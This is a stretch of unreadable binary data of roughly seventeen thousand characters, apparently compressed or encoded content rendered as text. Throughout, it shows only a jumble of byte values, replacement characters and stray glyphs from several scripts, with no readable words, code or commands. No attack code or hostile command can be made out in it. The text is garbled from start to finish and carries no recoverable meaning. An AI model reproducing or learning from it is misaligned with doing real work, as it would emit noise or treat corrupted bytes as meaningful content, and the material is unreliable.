�♱�� ��Š�b�V��j=l$���0Xw1��H[Q2)�҅S�6&�T����􎖑 ��@YH]��Ť,�L>$�u,��$mD2�2<`��&-)Q�j�v���1&+mr�V���(�j#maR�x�/97�XoA-� �RG�2 �L���pDw@e��u�H�H+�E~=�q܀�.L�H+	�)�V+�RZ�U�z3�f�\,�!�m���<=O��x&�V���;��� a2	��SL��H��`�	��A�����uk%���-��[,靤]G� ��;BU� U:"H���h<}�����z�:���M���U�w<_�L�(�AVA	*�����?"�n#�83�w0�<QR���
�x��FY�p��'�J��D6���\�-�W)j[�i߀)�-&��$�7q�B��p�\��`{��Y�c�<F2�f����H(��O%��#� T�U�b'�@\�h
���J��Q������/s�R9?�Gdt ��~M)�( igF�CrJU($)����я���&)�l�P�+��P��kLK�@�[H�;h+=I\nȯq��|,�-��<�U6_*Ǟ�h ���V�蝩&aUbh����0t��w���8A�ɩ���B��`��� m�~{#Vn�>��F��n���������u���p�w�x��~���Q�\��a�=$�=k£_���&�Y������z|�x��4-h?�=�wi	��|�t�w?�������?�㥌�{{g-J˳a�ӈ���=w@���nX����_�E��Ro>����I[^�c�Z� �G�x��K�A�BܦP	v��%,�hA��X�})t�Й"`Q�6i�?�G+�c�2�F�*X	3H%Dr�p��N��rZ�,'R����r�5$_��x�F�u$ZP٘D��FF��B� �)t>�R1�cr��^�ʊ��@�R����L�r�TXhs�a���r�2���BUmG
'���D+S�m4	6O�3�
땨�2�质n��Փ�?�xfD�
�/��ĳ���(�u���/��J{�c��ѡ������{��0gy���[[�I�'R�E-4i�[�zh��0�T��W�1�TA!�����	!LH	��]��GZ��$���t%od[�2��3�;��-���S��;Q���Z]I|�,�t��m&-2T�Rlz�,��	�u���).ȁ��@	�L�����|�Ǚv,y���=)(&Y�bR��m�]�-�1�*����F;Ă��m�EU�5/3�Rm��)�r_\?���	A\�-�OPY7���#�L6��2㣟7�K&ա�i8H��v�I�����I*rGJ����abJ*��]�T�.� #O%
���#��pZ=��D�G��Ζ*�(`��
��׾���P{q���(`|V7ǣ�+	E5*���`h�17��y#�+}����bd�:�sB���ɨ�����T�n�DA�B!����W5���%������9��O@�dz�ʸT�w�
�{����i��sOF���=����ʟqԂSw�q�!�z�g���NA9��{o���h,�/'a�n����ԅ�$�ߴ���58��W>��w��z.�׊��c7�ޥgX:���w���/���oW(VS|�w�������^�}L�v/��;�}����N���p��Ŋ�[^:�����w/'I}p�\|�����,�ʪ�Ϫc%e�Cd� ��#�>,y$ף�Eh����x��b2� ֢�U�0 �\X�SÉ�6T7Y�贉I�|�U�	l�(c~F��J=fDM��e�	)�	��꾁���U����\��ԓ�Vg�u3r7��Da�X��#���y�?�$��bE�юV�e����b%E��5�騨O"!}o��(�B'y|v 2+��3���z9�+����6+�)L�(R�L�(�?�ǏVϏV/9���$��Ä��6)|$��X��&!���"$z ���WG�s��%G׼��M�=����)�LX�v,+�Y� �OIR�Lz���1ޟ��BV��U<�V�L{��G�Eˢ܊Ș]�6;����סP�,��H-؁�_���)v_�c��=P=N��v�����n�"jg
�.Q��Hl!;��a��ѱ޴��my�d��B��H��h�7PHJ���l��	������i9^��z@�x��!�<��0�`�M���PęCH8�a`*�ǣ�řW
i�,8{'����z��cJ4��7�8Q�b%t��}�"���(���P��\ǎ���`�I����Y�\�GP�T^���T%�V��U|OX*Z�(7�<E=Y�����J�/
k]0@��*ܼS�F�T����t��y3+}31��W`tJ����vv�1<o���,��f�``�`V/�`��ftL����g�}e|,C��r�律���v��hWߝD!c�s<��b����.\xҍ���p�~-n|ڍ�����'�X}����6���w�8�G������7�8���7�p�z̟��2ĳ/�p�a�{�'�`�z�i�$Յ�O����Y<�n�t5������j/m�����	n��/ޮ�����0<6���lw�(�S`�7�)X�^�kI��(X�
Q���IZ�ʆ�FW6$�B�p+�,��� ���v�KH31��I#����fB� �ON�xK�pA�M��2H"Q@_�B��{"q�;iK��Tg�EŸ��:����ې]�G+�����H�-Ñ�ܟ��~RI:�tf	AC�̣��񷼑�����\|��I��AHK��+�+��~���}"��i�A�2Qp,(j�@��c�/¢�0�͞-D�ZlUQ蘰�y8C�Q�fF�D!����6nEל���P�/��Q��Z8���a�p��j*���.>�Ş��{!���ܿT�.�#�4 aQ�I�2�I�N��S�
�QP����e2
����P6�6�B�!�j�6��&��چT蛗`�hfO�`��PtvG��f�unAa���\aH��㺋��de��*(X[���p'�} ���δ�LV)Z��I�^T� �����Uچ�d�-$"5o�xF����	��j��ʹ.�4���j�)w��V��;#&ƉB�Bk/�m�!��e��&$�v��e�י�m��E����w$I�`HU�L-��H�n��S�ŝ��,.�Y@K�L� � d*�A�R�O���񸑲�Zg&�U��d\��ka��ݙ���ų�i��r'�QN\M��[�ߓ�h�X,��c{�l�F=�^��$���3�3,��#18v)��o���t5�Q�%;#1OkI��@��XDM,�	�l���}*#+U_���Z)N>�P���
�ׇ�̭N<�lןa�J��7�G��ఽ�����;e��IE�Kw2q��r�����Ղw�4���{�}؆�#&�	�Y��Y,�x��<�<���(zO����q�YV�T����X=�v�OG�v��v��{�����Y$+A�|�=���'ם��'bf~\'g7�=��7�]��������Y�� ��[J�~��	�%<
vP诊І�7؍�É(-$�B,�C>�0�X�`姸	������1#�F���蛊G���Ĳ��Ƿa����J�̥ci-���:�&��N���&�2�y���U��yU*�@ ��̏�<��F:t`E�E{o1��5�ih#-�0�,Ŧ�=
Fa���0M����Dm
��H.�52�D�h����$gD"�A��%�	�(hi�)�
Rb6�S�r*���,Q�,�����(����Rj�M�Yh�#�Ai�B�S`�D��`���JVL_-A��)�Nh4��?UMf�}�]���P䔨X��&1&e(�}v��)�o��ꌬ"/�jM[i�(^��ȪpEq�#&K�z]��Ӿhڽ�S.0���*w��(i����o�o�C�f+B����l������y:��I��h�դ�,�w-��)��a����H5�(m� 1:#�x����Γ9W��q5������*\�[΄V0�I���(���ն���#���F��?�6�c��
��~8~�'�cpF��z)l�2�2��S�(��,o�'�XO˧� s��0TXt��$E�s�EJ8��u/�(Q��g�B��ةh9U�$*oƷ7��v
�6
�;�J<(�o��ޛteE���?��: 5Ï��u=��``B�h:�Cq�v-���(�aX:b�`u������Ig�ÐX��j�]��Z=��b`�ѳ�F��ۂ��TT$�c!�w��A��G�g&�}��G�-��$�
� m���ĳ�L�̻u8��_T�8����B������,\�����7�Ñ��_e�Eb`w
Ɩ3i����۟�S kq�Q;.�ۃS[p�^'��_M��"m���l��e��@S�,�����~��"WO;J�s��e+���˝�%��젿�(,��y�YA���&;E��
�',����%e���AA��Ѣ%s#fǰ�i����>6r�P�<�����(d#�S���'e0�$�mEP�fd����k��Zӕ$Զ1𶋶O�K�/�(��\��nK@�>L�����=�n)퇚��L�hAq����#^R�3T���DV�@ĳ�V�Z�a���q@n����u͑L�(�i(��7�DUk"i,iEJ4�������H[胬�>סm�Ja�CM*�J� ��`j?��4�b���d~�Bt�;$����]�e=����ɵd�Xv�JƃO�p��g.���Ë���E��d��5�)�O#2r���xaУ�Y���/��~��RU.�]�f���F�����,%���g#ڗ�0p�}����J�)��[<֮� �)/ȵ�# 짤䝤)G������	/Ƙ�7��N�Nfbv%=�	�L�-|��������.߉�J,M��K������6_���r�[h��r<��+�*���N���1�eSm@r�#�>�����X\KE�H�@�r��L'Zh�$R�}����D��	�q�s
�E*�4��9�5��I��(bA����!."�+��#�(�A0'	�y���mEZ����I~ېS.\r���FJLہ��hd���W�?�����i"��6c~U��c���,d>,n<�z
i��	Br��K$rk(i�O�7�36��X,n�C�d6*��Q5����8z��gjP֭ƾ3U���|<��_/�ҳ^�UO��Ç\�\��o�q��V\��	'ޯ�͟����M���+w�q��^<��4�j�����U��q���k�8�N;�?���wZq�yŲ��ՆsO:�~7�~Џw��~��׍�6ly�.�����h��P�C�3'0:�G���{N�zS��I]>,�%a|� �hAT��+M��L�ر.��*�&.�`�k����,N�������z	�K�a4�i�TS��'!���HK̄�!	18$��iN���|�\Gr4��_��G�,]4��1�%zX)t�9�6ġ��,^�W����&�1<���<�s�hl�Ak���إUV~��_��{��bY����Eb
�����b���;�K�.����20(��2ښxԓ䄳��OC�k4������l��iw�i(
˧�I_��
�VY-d
�[���>Ȯ�F�
�>���_�/:���\�B_V�NUS�P�h"i%S����OLɾ���zS�]P�Ꮦ�`�"I��T��m�+���(V?�6�'H�^�䪟"��M�ιahoJ;�`�$�����;�ā��(VJ���JJ�&]�:0�D���b|�oGQ��V<�d���7H�L��#:�ut�E�.m���Eh�e��@e�7��m�&oD���r��b�0�`�Ia����m�m��[8t&�GX�Y�v�O����lF9-v�1T�/��|��S���gHq��[��j#�)9�Ŏ�b*k1��0R'E�*���h����Bg�?�XK�����YV�d���e�ˠ������"��2od�zs�=x��1iBǿ���α]x�Kٛ��
�ݰvڂ��p$lFn�.�]��5Z���p�
�e���ɐU�a�4���"�B�����}6�q�^���i�>��ȁ<��v�'o4�����0�Ѻ	��>n��}x��y�2�'�ŋ��ũ�8���T5����ѧ������ė؏��}^�aN��.Q�.������B/R��>nå�ݴ�=8Br<p�B�$��&�c����^ڶc�]����+A�����WgO#�Jmعk#�=�x�����wA���Ҿ��Ic�al���8˅ d�"y�J-��]�
$i	�j`&U	�,��LABI��c[�*�$?Z)J�g����bP�Kr�����e���X�ܐ���I+�{3m�v�+�5	RD�z����
TќHg�V��SA,Cz�@f�5t!��2�%	U��-Zr���4�Z��"&Q"R�l3cdw9z��14[�ΡԐ²��aI*q���_5�i'"c�(�F��\P3��W�.~?����H�u��IG����e��n���RM�w6���-�ܗ���;���A|��|����IBU��ԍ�Yvg�.�Q\�A�&*ZYy�:���8~[���0�W��^oZ�7PԶ��(lێ�6�@�f�Вv�B[=h����h�<�n�O<6�h�2��<���#i�:�㻼�����!^lc��a��z4�bhAA�J//�����
4tj��ۂ@���/���Y��P��� U$}؍Cgsx<�i�6cd*������X͍huE��Uq�Rb��đԴ����H�δS]h4F+(�1���D�z�0�"ʢ\I�>,|�-��%+B|��*��3��qތ� R�?�xLb��l�Gf����PƆ�+��̓�����q��d��F�v&�����C����˾(o�)��3:,ҳ��V�E��8n/��j"�ʅD�	��)��06��01�&��-
y$���,��d�zԂ�����N<@� cz6��Uc��r��ׁ�/F�����_����MX�Y��ߌ⋿���/��;�vc�M.}Ԃg�gi��M�}P�'���������?j���n�{\O�*���|�ݨ��k��J�Vm!)��Nٰ���OZHX�x)P�k�J ,A��D�B%�g�y�B�9
3�c���|ߕ��-�k��I6� ���%�U	�e����Lg
gC�D�RF���$\BHP�����L#+R��c��ȴY�j��bR�`l������Y�����#�W���T�IrEJI*D~1�N�;�fQ#ޢ�p���� �i\ Q:���y�vm�����=�XH!ar��
`�@�؇���J�ܞ��4�*�����|�8�"��]F;2Y���Ե%��>-]6���
H�����7H����SMad�f��BA���mGp�z��&ՄQ<��־�7�U��H|Ëz؟����2�ǡ�GMܗ��# �/e��\�S��1����!�;!��ڛm�Kuc���j�*��"�9�I��߈L���?���(iۀ�Sr쿢��KZ�����׃T�dZF��5����|Qz5�)$t�i�͉^H'U&$�D�
u$�{��\��灀 W��Vڬu�*߄S�Rp�^>EZC�B}�>�_�H~H2ԊK-���N!����}�^!�D���v�):xL+s�Vzvo�y'��sd�M�q�����@��b5��u��i�v��Y��	+����0��>�� (��1^��B%�%[.ή!��1�L�"1[
3�+%��W��v	�,�4Q�$/}�p�#��hEic4�)B7�#bS=��sFNeJ[�(���	AK�)�',�/s�X���6��n/4����H�]��(u���\4��0���=G
H����ȩ�@fe�z-�Z�C�d*�gRp��0�~<�����Z�X�ֈ���p�te�`O���':��?_��o�q������m_��|�����6��ǁ;x��.�8���ޫ���p�^@��JX���|l��+E�;�I�*��y�2
W�+EA���O�S����KZ�ڮ3D�C�!V� ,A��3����㌾������u����}g{�(V£L��p���g����=#�.L�����"R"�0�J����+��_��L�,Ho�
�4�VLb�1N�8K4���.]��R���jX3�(�JDz��B���0 dQ����Q� �f��<U�,3%�Z�uiI[2Z�hN	�tII{[QQgEsG)+�����U&Cg��{R4w��ؙA��BJn8*[���ؚ����F�%I0,�vR�G�_���(���rO��VE
s�s���~b�Jd�6�I.{���ɧ#X:�Ojpgu��꼞A�	m�8p6�g58u� g��aeUW�#��T��B�L[낀��hqh���F���ϐj~ E���?��7��x�H��4����;�F)-��uC�ddB����팟u����������!;HW,�<������p�}���-d�l����O��"'�U���H����������) =g�����z���3�R6҂��ׄ��ʡxn0Z�}h3Hm�8t>U-)i69rK���!�[_��f�{W���lJ0iE�h�7F'Ĥ�|h�)X!��劧]�� �S�):��<	^$�=�6[!b.�VG�W=����ݎp�&�XݑU*\�%�U�����H-�AE{0��N���D��
+ݑ�+�����A�X��nOt��0�G���@�,�q�B*E�L�����2��Q'>����"Ź���(n֠kΆ��b4ϥc�x9n|��/��0eF�B"�?�ǍgCx��<}Fq�h��"a-�����W�}�~��+u�?�������_����q�^)N>�Ņ��p��N}PCa��:��bt��&�R9�J|.��ʥ�*Y��\X.�ێ�w�q��v�i�/�K�p�ݖ�� o�z�}o���E`�/_��B�6�8��(?��J .Q��(�p�P%���ֶ�`x�K��h����D+\+!m	����0%E�V$�s�1�`M3#3��W����õ���j�Hfq	���M��")��=ٰa�0��]�	Ee©oa4�/#X��IY*q����-J��U�����έ(o���r=�JR5�'�����$EAQ:��a͈��Dz�ESg�#��%���оR�M��_w�)�IV��J(T$N�kq��p=�@�rqT�O�E͓���a���e����)�;PXH�d���\��E
�J�w�HAE$��Q�-��r����7`n%z#��r$��2R\�I�NP6@�~��5�-[����.
��l��z��Ȱv�7?��w�U���$#�z�xIH�`��P��V2�y<�*W��m�0mc��������M,~;���,o_�+�m��+�,�_M��#��������*&EUr	@j�+�d;l�$$��3�Cb�;$�7��m,V�aNٌ֞hT5F����n7�mC)>=�u��ȫ�u{���6m�3��')�6R�����vb\X��H�A���)�� �eӲgS���䒆���Da�c��1��~�5Z��R�m�ւ0�c���؟��K��	aN3R�������:!������w�8Bj*��@~I l�
�,�.�9u~h��S�8u#�'i߻�R�L���\�[�gRp�������L")-���.d�{����8�dO�x
��l@�����`������������I<�fN�0�ӿ���u�����f
�V��{��I<��(��b���b\zo�"U�+���n��߉�B����:%�O�W���h)L����R!v�����U8x�g�4����\��%� w{Jz<�Qpvu`�X�}��(V>��~��.���wF�`+���|L�� (��bǻ���#m	�KjC��II:R�0��@!�G��A!�&jZ�H]T��j��Hi��HZ�)(�Vb��@[�Gm�T��e&�F0?W�8h-u(�51����W0��[n�ok4���IR+_q8i�x��p��o"�=Yi7�k�X9^�s�!�ʚt],C.I�{��b��$���E��-ɩj
�2s�&����H�7#@��^���>[�6�6R���Ï�)x= �9�j
tJ�XG��9Y8v��¾��}]<ͽ������Uaȯ�!���=m�L��dv(��R�E$�oJ��1)��`�(d����}~��_�F�>.�td�	���]H1Ʋ�����u[�[!8z%מi���q�A
��e�~@��̶��MZ��()W��!6Ret�/iq3�s��7��c�f<X�=IX~N�h�CCw:F"q��(N#SP�Α$ڜH^>X>^��-	!���I�/S�w���-=���װ=HAq\�+ڸ���H�,�7 U��6l����R���*{B�X�I�	!�@��(�#%�@�E��m�h߀"f=475;�"�(I�AQR��-m����ydq���y���%	G� X(bq$��W��f��7֮�b��-�dU!���D����]�!*��j��i�~�r\X ����x�y�
O4�Q�#��P�����Zz����7��@2[1`�\"��kq�a#~��Xf4�9cE�t
jG�p�G��O.�Ɠp�އˏG`1�[�����x��>��x����?���X�'��W������q�I-n|ԎG����X�\��{p�Ffcf���ǋ8�p �\ġ����X�Z���i�0:C�����ሽ����n��(�K�~�Z�Ԍ8]����"0X@� ��Ei�d>�%��'�om���`�	�O��G	KJ�+���
�L��
��հ�{����H�ֆA���K�VU$ɋ����J-��Vla�j������'�K��0�5"],J
�?�rcH&�](�Q.���f�E�6����d�ǝ Q9 ��#,
�;L:Sj "^����o���2]La��NBsj;ri;���PߜS��u�Jd�ƑBw�6#\��c�	G�Mعk=7��y��u�f9B���\�\��j
�p�vz�	Ya�,U�V(��//C�������������)�⾅k�k�X�iۇ�H(��
��_�|$��"5n�5o3.�[�>`�0cA�@�.$��5ڍ�M�Z���L�F/��mA~ɮ���lDc�#���]4��Y��q_OD^�.��+R�'Y��}j��70�[8���0��Ɣ�}�.��d��:P�w��m�(�B�tfQB�?�k�?1�w``*���Eq�@1u�%����j\oſ���3R�~R�;�5�o�o�xn�"b�%���J
�e;-�3bR�#6{+��v,_���Z��0��*}�k8��0�C��蟏#A9Ci�F'�$qG�5	V9�2��q��	�+��h���Q+����B�b4�W�c����FU���bѿ�W����O#5�d�.����=N�U�ٓ����:�	8"���CѨk�Usga
����mX���s���H�|�]?N\�D�8�t4:絘:`��߃�O{�<�GϜ��٨�}.�0�֠F����
��`	��O��GS��b�?��og���8�~7�P�>��E|��+��?w�k�ǳ_O���r�]NzjƝ��ΗS�z,-ƞ�Ul�lL�-¡Km��"��n|���h͜���ZFi�'�%b�ǰ�����T̜����
�����]c�Gj���_O_&r�00ԇI�ē��0�b(u�0�H�`3)���%TVa�����Et$.Bߔ�B&�V\��3]0&DP����	B%<~�\�ė��%�Vfv"�Y+ZƤL#���p�`Q���r)
+�Ip��IR�BJ�^(��R����J��j�dH�d�bP�O;(U�g�VR�J닀�� ��8x�^Ax��3<��m�<���(kHEt|(��U���/J���&
�V�����c+�C<����	�����䤐�8r���t��],^�T��*�\N����p��sEۀ
ן��MP�~�@ُ(T�<��$-Z��m�ٗ��~��v�	~�����H|��E4�hC��3�q�e�>��W`��u�0d� ��`��m�0�9��Q�,�As������)��Z�g�4�q����r?�s}P�N�sGY�?��,䶇!����&�ٙ"�D�uB�D<*���$w�F���Y��pQ�:��F�Rw��(�[��9��=�_��2"�`r�`�p���=�3���~o!D�8�P�"����Mt��ڸ�"�vڰ�ARkQ���i	����2�ToA���1��~3�����H4b�a��±�$���=Ģf�uD�_�c�F&νW�+�7�߯��Q�1�-[�LA�9���5��W�3�K�[O�+�"YyAe�$�Ѣ�9������Y�.ՙ�F��^	ƵXZ�BY-�h�.��]i/]p����V��M	���0fȮ�uT��W��Q%Ū���F���1hIFig˄�2�4�n���{�,LS8���>��؍G��ǭo�p�WӸ�Y>��<>���}�������,���n|؏w���w�"sYl�D���S���y8x��>������Fi��IU9?���3�8@����}.c��н��38x��e�I��*d(Qݔ���h������s	��	mR�|E�2[�سo���u\��e~���HX�0�@Q���)��]������5���[$2��#+%mb8�#_�Հ�O.v��J��Eq� �(�*/؊��gzhce�"i�r�⑜��0�o�F�N�Q�ĠFwGCG1%���:��g������.ف��m��BB(")\�h�c�R�$�*Pޔ�ցB
�+�`=T
c�N����.n[(X;hu��?��vZ��"Q�{�w�}W!a^,abC/X�U�KCr�0��U���͌���dd��>���:�Ϙ�R�]�5�I�ra"����T\��M:��mU�N�ǋ(4�P�^g�lFu��\�xWz�	�'�L�1�[�©'1X����#��u$%�cʫ�6���r�ףy��ݮ�/ގɃ�8�` �m�Ѷ�R��6��f=�$?ED<i�ܗI�c��EV�'��\o��N��V����f�Q\�ՙd�@�$��6� �\��Z9�&�|8e�޴Y�i��0��#�xf�̣v�7�M�Gm�%-�E���H����u!h�B5��q������y(�%�Z֡�S����c�`,���bl_<ɗ�@��=I\a���������N>-��G�(ځ��X<����d�q;�^��I+��A�\�v"����meG��C��m��pGR�+R��Y� ��۽f���#3j���2��ix �hڧ|q�v,>�C1>�u1>�y+�\iY}����Ǐ�K��ˍ�h
V<P�l YG#�T��������Q4*q�a=�|�E���o�p�V<��<>��2>��
�*>��x�w���������>�G_礪���w{�|��Հ����ڋ�Õ8x��?��z��@�у�&+�dq"���L���}8x�
#kV��b�d2�3/�y�Ӊ���@Z�@VB��|V�L�4ጏܝՐ�NA�͓ȼ$�@KG:{���ǃ����}�3{�`	�P� V���-aEҡ�:��� �tFa��Pq]��ĩh(��i���xQ����h��Q�п{���O�k9/jC ׋DI���;R����NܖM�>�]g
��
�z����G{ �0ə�Xa�K,j;���2Җ�b �W%�ŉ0���6�-ޛ\�!P�B{�L�E$SOaƳ9P�������*�����ۑ��������t*�B��4I���DT���K#a�� )[��J��X;��B���&ia;�{��N��N&��<i�A���-��|��A�M'=Z�2��ˑRy�[�Q�� �:
���iو�����?�'�!�f+��7�d[��_���v�I��i=��`*y����9^��jP��b!tl7������N��{��͑���|����0�w�l���W��?
��X8�
C��ǅ�b#�MH���C����n3�g\���W����2����'��"��f�����6�C�a1ɤ�4�x��6������ФnA��]{�h����ih�3"��m��~P��}j���m��b"��c)(�DcWV��p�V%Z&�(pG��3�=��)�*�-�*��T8r�ևX��Z�z?DY�CCa���"�D�]�c�N��Bm�m#�w\��AW4�x���Hm�0jN�/jH����p�E~�����$�-N"�$��-�CF
�Q��R�]�(�gA	G.�U��SZ�v��W
p�Y.~Ԍ#O�p�W�x��I<��,���0��<�k/���w�B�ڏ_�~�K��'�����S�\z܋�S��[-s��RQ��}2��c��w�p�V.�N�p��1<�n�v����jK0~2ǟ��T��3��!�x�Q�R!��iNC��E��p�>��0��p����E��&�;)ˇb,��?K!ad��w�	B�h*� �
�N;H�R�s�0�4F&>�k�Xi%�8$�Ŋ���zE��zZQ���RD��
�2�����1n�UV��$��E"='���B�]=����dK$���ź�����>ha 14�O�IoaH
B^E�&�4��bo��6S�-Xt��vo��'�$=z�
�X�P���� �G����g3��V�O�^��&�Z+���ҩ3�+L�Oe��!� ����_�e�p�ᤄ@ZR�XtE���z D�H���+��]���D�Zi�<�˅ɴ�2�ڝ���2|$Kڛ���j��ʞS�#w�>����"���fo� %c�D
ԩ?Bמ0�|����-<"C�t R�H�i�QX��(�����bA)�}�5�Ih")꒷��A�e;�d��ߦ="y����K��a��t���y�<E��nA�j=E+ �L��*0�f���lo
�+�Y�d|�-�Cz�MSi(hѢ��Y����eKI3,��!��y!*}�:�p�a92Zv ,�Gh�&��@)�X�n5+��Wlh�Ge�'�_���sY�}0	�3Q�G��mAf�d7�D�ma>~�J1r`A�g��+ⵕ���(�Rt쑒R��`��Y�E�P8iօ���'�y��GI���"O�l�c&�x���� $d� ��N���*��rd�{Ҷ���hڹ��OÍgE8t�u�q(i6��[��	�k�Q�g�����Qѝ��
%�grq��i���@�SO�q��.<��(.}ބ������[ē���ѯf���?�O�r��_��9|��3�������9��q��ӅC��t�+�IX��z���S��)v{q�^#���g�x�W{����|�^`�z�N'����4�Wc_9o��I�V��o� �:1\4��h/&v�H�h	�OX�jn���d�H\-����P�<
���"RhcB�S����'G�1
����hIHjc(���e
&$m!�ѢB������?2��3��6��'&�,�&��+��HKz$푂�P%^NS��
RG�܎�:�
�!�HXN�G��K�
�~��i�3��#�6��B���֓�`"zG!X�D��d��CI�^��,G �w��'����� 'D��1[��z��� �I�N�o�6.[(j�m�(b���S�����hM�a��e.�($��%L�+�t�hy�0��J�C����@RMX��Ʌy��h�<)��hE ��'l=����p�"���y5�˂5�ʬBh�O�H}E=��w-�s�5���e��l��i)��#:�I���w�p�`3+�l��xw!z[3�ޘ��hH$[���U���3���ܑ��h�&dW�x�B��F�&v8�i%$,�yI�1h�c0�$9�O��J��O1v���Ca��iTɞh���رZ�P�M���v��7��k,lщB�Ӥ���,ԏ�о���+�]rt.���#���k5�Z��H�؉�.o�5o������xĄ��H�O����ym�����h�F�d�&cv-[<S���E�hۭ������q��"�0&���U]�|�nH+rEuG0f���yR��(T
��y=z'+�/�d�CJ���B(t��n �g#p�~:�}�C����=�\NG)���YI1����Pޝ��D>����UX9�F��!I�S�\x�W?�ĝo�p�*\��O�Kn�2��O�:������m?��v�>���o��ޯ��7+����=
���p�� N^����e��l�}�Goղ8$���f<�0	�!<p�W��G8�������W�q��!�[�C
�R�p��qL���fO��<��>Ȧr���%%ޫ��������=0�Y_&d�Z�
%���J���%ܾK��� \�+#h�*Gd�p-�(�	��.>���L��냡��H����e��!>5
�yq��%�G�
!&1�VDS2ba+6�&�8���`h�T<��5�"20������(V9�V�,��
Pծf����|C�JBa�Fes�y$���|4t��/t'�� z��o#��7�3p<���;H�;"E��o\=�n�AQ�:#>Y�Ѝ$��i�@��� J����<���q ��4S<#�.�M�	@X�$Jg~�����%o�*�J��!������@Vh?Z�0t�%1ح܏H�����1>P�x��"-�Ie^=��̦�(��Aɠ
���ٸ����Cw�0z4M���8��=o#��'�Y�š�%��K��"EJl�2h1�hWl!��f1.���DB��� (iO%�����aL�Y�+���g=�K27��_����e�����'}��M$�-0&��}���
UE!��DR[}0����P�	Y�|��6?��E��7��(��̉<wKa&�X��϶o�H���X�	���Y,e��<�BE�*�=1y�@:�D�T0�]$�N1sƌ�r������/�;��߬P���m(#5�#�r#iՀ��	79F֢ѻ;M#ሷmBR�f4�`�X�8��V�Mx��V�?�����"oEaC��mpr�;�aA�?��%x�Y%.?$e=�Ɔ�V%��������3��D�J�XF��'ן/��;ø�l'�ʹ����q/���"nӏcO����fp�><��^�I�uwIBO��_	�W-�
�Ń/f��狸�~?>��A<�l7N_뤭��-��b�~G�T���VZ�q\yo �?�±;m8�N7.?��I_���Ӹ�Q+N<��K�	o�u雠Kی�tB�#nH�W��y�'�>¬��^b��).�����h5���g�Y|!�]����`�)d�%9Z�Q�b�(��!N!&UcJ$ �Uł̒$qI+L ��Ⱦ�MTP�"ų�&�pwh��<&Q��\#Rs�h�)C<�n���_J�eP�!�}6Z�Xħ�r��IyJ��Җ5-F��7_���-�NV�V㇮�TR��B*��v�:����?D�'�ĳ��r�4�?�_IJ@H�<��K0��D�T�?�@X�u$q)4.���S��Yj���ېZ傚%
Y���(m��0����%�"��[��	�z�3)Kx��h���0����%.ީ�H)��Ck����E�;Ϻp�n=��*FF�~���'�
�P�D�߅ڞ �B�R0r���z��Y�:�O�0�#�1�慄����Ɵa�B,���aH}n��?�-P�w�D['�I��!Xҝ���,/��<��H��I�&������p҇9o;cp�(^[`e1	7nE�a	R�8�4,|3�g=��~?�q�R�VDZa,܁�>O���"�o#l=�`�څ亝LX��z ��t�$�L+��H���TĐ�d��x�OII�
�G(2I@9��j`Aot�)�5�υ`��Ք��I�����@�}����{58r5sG�(��ݓ���)X�����X�����:,����ge@��o 6�e,5c��9;P\�ܲ�X>d��V�:���S۫B&��Z"Gjq$s��\�"�G/[��p�a)�/CӐMj�d�{�)Zf��r��ȨV`r���Gʪ��������nԓ�jHO�/q��N\���oW�6�����j/n~>��_����8��Y���Gp�tv�A��n������o�R��0������ǽx*�S=i��R��w[Hv�����7�ߙō�Fq�=��k�>����e7^��6�ui�P[v ԰��� �'di�c��MK%�A_��
���ʠ����� ��� ���VE�JFB�	��haHP�g�4$#��%��:��֡:����ʅk�riòQP����t�gE�v%�IgUB���J@�2�����~�����@�p�-��B�@)���8��9Q��j:�i#�k]I<��	|_���D�6����.�$��j-J ���Iո�7ԑ��U!RB&�cb�	I6%�+�ɤ
��9UA{iD�-
�^o2�߆4�\<֓�6A�#��QO�)��s؈�mݣDL��Br嫘9i���9^���K��� (t��R6@J+�C�V�C\�/�'�0����n�Nي�7+��8u=�E!����i9�૨����d\}T���Tq�e3馭W��@Qߊ��`b�ݫ��M�L�F/�lDB�[$/t�ۂ�W�������fq�f1��U����m��䔶��o�8cj+2��<�5x
��/C'���Ar�t�͈��u���7Bi�*���P��1;��hE`�"%��^��S;�w��Nt�.���]0�fH�}�vm���1vV�����~Z���`�/F�m!	�;��&�QҧC˜={-����c9Çu��D���/��%��3�i��o���Gb�x8Z�yb�T0/$��l���m��H�؈*R��h'Rk<ѻ���kѲ�D��{ðp���-A�q�O����Ei����sHY�������votMj�8�AFe r�Ȯ�Bv��4-LnI����_���v��OC�xr;�P"�Qg 	E]q�K3�2�G���p��$����ز�/7�����0�1��L���N�xD�=�v7�?��Ϧ������߯����������G=��;v�	�����s�p������x"�G�8y���ԍ��y\�7?���wGp��	��|�>;��|w�µO��&e�=�ЗYJD�D�я� �άDYm�[m�y�<!�l"T)\�,���y0��H7�h�*!qx@��L跊e�%kP*h��|�@\:�*Y���v��9��ȫI#I� �&��H^SF$���$	Z��RY:m[
�'�-E,9:�02�J�ׄ��2��9�|wPPQ�T���|ۇ�j��h�Aye�;YaJi�bv��+5�I�Ow�� %����tIKl�R��ъpa�I�;;M�y�U�(�䔚!��Uc�GSOi���/��n/j�eklR���x�Q^|Q���g�=޸r1�G\1��k���{ހ��0E����L����i�61�Ia=
��D�y8��n��D%mGI3�p
vS���p՞�W�i�w!$�'�g���v����G�$a�J	�s�iw7�.}�:IR��.�5�ߛH�sEߌ�N�7o=z�=�#�A;sĞ�9
l�P ����1��N��Z�~e��$��>�8�CL�&��ۤ�Coq`�a!���.=
׿�a;�Z��E�A�7"���+l�q��TE���M!#���)���ФogR��dӼ�=w$8���^=鏆Ot�D`�H<&'S�EW�<��iּu���\7�ۑ?��cᘽb@V�Vd�y�J�~Uy!,�M&j�#Q>*��v*ƽ�v��Bb�������*x�á�pFJy�e޴`�$h)
:����c�6%G�`�֡�΋�&	���PH�˩�������t��+�%�uX�Q����5h�U��QTN���_��;�X<l��(ТaҊ��\��x�&��6w>^���v���X<U����{��_����s$�^�Ua�*��cx��5<�f	�|�����>�k�w>���g$���\��l������,�.���|�Q�Ǥ�+��г�H+�J�j��4��{��+�>.������8 ��x)���]���7Ht����j��	��U�AvA<<���?�bD�
�G`�p	���:L�� ���M�0#(	m|-��%����\�2b��&���#�j�e�e�&sI"[�˥��]#���k��g������E�HR�$5-ɨ����$e�@q	�01�4����D�{�V���E�h��!���e�hmӣ\�r=/����̇9#�h��cj��[�O;P՚���T��9QL$�b�	7�(��\+�5�..mL���.$�<�<���� ڙ���o?����Zq��w����?�ck2ܼ��o��
